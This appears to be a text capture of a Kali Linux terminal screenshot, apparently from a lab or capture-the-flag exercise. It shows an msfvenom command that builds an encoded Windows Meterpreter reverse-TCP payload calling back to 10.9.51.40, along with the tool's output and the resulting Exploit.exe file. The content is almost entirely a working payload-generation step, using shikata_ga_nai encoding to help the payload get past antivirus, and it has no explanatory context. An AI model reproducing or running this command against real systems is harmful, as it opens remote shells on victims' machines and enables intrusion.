 File Actions Edit View Help
┌──(kirui㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.9.51.40 -f exe > Exploit
.exe
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai chosen with final size 381
Payload size: 381 bytes
Final size of exe file: 73802 bytes
┌──(kirui㉿kali)-[~/Desktop]
└─$ ls
Exploit.exe
VBox_GAs_...
┌──(kirui㉿kali)-[~/Desktop]
└─$
PICTURES BACKUP